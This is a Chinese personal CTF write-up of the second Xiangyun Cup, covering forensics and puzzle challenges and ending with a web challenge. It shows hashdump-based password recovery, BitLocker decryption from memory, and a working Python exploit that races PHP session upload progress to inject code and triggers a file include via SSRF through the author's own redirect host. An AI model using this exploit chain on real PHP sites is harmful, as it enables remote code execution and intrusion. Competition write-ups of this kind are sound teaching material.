乐死人的比赛,没意思

MISC

ChieftainsSecret



jpg附件,直接binwalk,获得图片和csv

![图片[1]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-31.png)

电路人狂喜,直接谷歌左边芯片,获得文档以及相关文章

TLE5501 角度传感器开发套件试用:体验TMR技术的进步-说事论飞-知识分享库-英飞凌资料-英飞凌汽车电子生态圈 (infineon-autoeco.com)

extension://oikmahiipjniocckomdccmplodldodja/pdf-viewer/web/viewer.html?file=https%3A%2F%2Fwww.infineon.com%2Fdgdl%2FInfineon-TLE5xxx(D)_Calibration_360_AN-v02_00-AN-v02_00-EN.pdf%3FfileId%3D5546d46264a8de7e0164f09d8bfa228d

csv主要内容:

![图片[2]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-34.png)

分别对应sin p sin_n cos_p cos n

主要根据这四个值计算出角度,最后根据图片的电话直接转着对号就行了

此处直接计算PC1-PC0,PC3-PC2,最后求一下ARCTAN就行了

![图片[3]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-35.png)

![图片[4]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-36.png)

然后直接一个画图

![图片[5]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-37.png)

此处中间最高代表按钮按了一次后转圈(老电话),其他就是对应角度,毕竟是个TMR传感器。

![图片[6]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-38.png)

以图中蓝线位置为0坐标,根据其进行旋转拨号,获得最终结果:

77085962457,包上flag提交即可

层层取证

套娃题,获得mem跟ftk取证内容

直接ftk挂载即可

![图片[7]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-39.png)

![图片[8]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-40.png)

e盘是正经windows7磁盘,这里需要对mem进行进一步取证,

vol iehistory发现桌面存在文件

![图片[9]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-41.png)

直接ftk找到位置,打开就行了

![图片[10]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-42.png)

乐

那就直接新建虚拟机,磁盘选择本地磁盘即可,配置如下,直接一个开机

(类似文章一大堆,随便百度贴)

在VMWare中使用物理硬盘启动虚拟仿真环境-百度经验 (baidu.com)

![图片[11]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-43.png)

![图片[12]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-44.png)

开机后存在登录,此处绕过方式还挺多的,什么替换SAM表,什么东西

![图片[13]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-45.png)

我这直接vol一个hashdump然后cmd5去花钱查询了,哈哈,获得密码:xiaoming_handsome

![图片[14]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-46.png)

关键信息便签

进入磁盘管理,发现f盘是个bitlocker加密,那么需要进行解密

![图片[15]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-47.png)

使用万能的efdd进行解密即可,把mem导进去就行了

![图片[16]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-48.png)

解密后获得一个流量,进行一个流量分析

![图片[17]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-49.png)

追踪upd流,看到rar标识符,提示密码是开机密码

![图片[18]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-50.png)

word密码是便签上的,打开获得flag

![图片[19]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-51.png)

鸣雏恋

简单题,甚至是烂题,

word很大,我忍不了

直接一个解压,进入res,一个key一个压缩包,打开key,经典0宽,获得密钥,解密压缩包

进去一看,好家伙12w个小人图片,一看md5,果然都他妈的一样,磁盘杀手是吧😅

直接写个脚本01转换就完了

import sys

import hashlib

import os.path

flag = []

for i in range(0,129487):

i=bytes(i)

filename = './out/'+i+'.png'

#print(filename)

if os.path.isfile(filename):

fp=open(filename,'rb')

contents=fp.read()

fp.close()

if hashlib.md5(contents).hexdigest()=='a29b9b5c770a188849b787047c7d994d':

flag.append('0')

else:

flag.append('1')

#print(flag)

result = ''.join(flag)

print(result)

然后转字符串即可

![图片[20]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-52.png)

乐,复制浏览器

![图片[21]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-53.png)

属于是放大一万倍才能看到清

考古

意义不明属于是,mem,可以用vol取证

直接一个cmdscan查看历史操作,经典

![图片[22]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-54.png)

找Oneclickcleanup.exe,filescan|grep 'Oneclickcleanup.exe'即可

导出后丢入ida进行逆向分析,本质是把字符对key进行异或,写脚本还原文件

key = 'this_a_key'

save = ''

data = ['(一堆data,石墨会死,隐藏了)']

for i in range(len(data)):

save += str(hex(data[i] ^ ord(key[i%10])))[2:].zfill(2)

print(save)

提取内容保存为1.docx,查看

![图片[23]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-55.png)

这里就不知道干啥了,反正就是乱打乱猜,对着文件进行瞎吉儿异或,获得意外结果,非预期了属于是

![图片[24]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-56.png)

shuffle code

傻逼

![图片[25]-第二届祥云杯个人Wp-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/08/image-57.png)

WEB

安全检测

简单题

import io

import sys

import requests

import threading

sessid = 'Qftm'

def POST(session):

while True:

f = io.BytesIO(b'a' * 1024 * 50)

session.post(

'http://eci-2zeip035lxp48jpeew8q.cloudeci1.ichunqiu.com/',

data={"PHP_SESSION_UPLOAD_PROGRESS":"<?php echo 'snowywar';?>"},

files={"file":('q.txt', f)},

cookies={'PHPSESSID':sessid}

)

def READ(session):

while True:

response = session.post(url=f'http://eci-2zeip035lxp48jpeew8q.cloudeci1.ichunqiu.com/check2.php',data={'url1':'http://snowywar.top/1.php?url=http://127.0.0.1/admin/include123.php?u=/tmp/sess_{sessid}'})

response = session.get('http://eci-2zefjnsex5f9d0oatqq2.cloudeci1.ichunqiu.com/preview.php')

# print (response.text)

if 'snowywar' not in response.text:

print('[+++]retry')

else:

print(response.text)

sys.exit(0)

user = requests.session()

user.post(url='http://eci-2zeip035lxp48jpeew8q.cloudeci1.ichunqiu.com/login.php',data='{"username":"admin","password":"admin"}')

with user as session:

t1 = threading.Thread(target=POST, args=(session, ))

t1.daemon = True

t1.start()

READ(session)

- 最新

- 最热

只看作者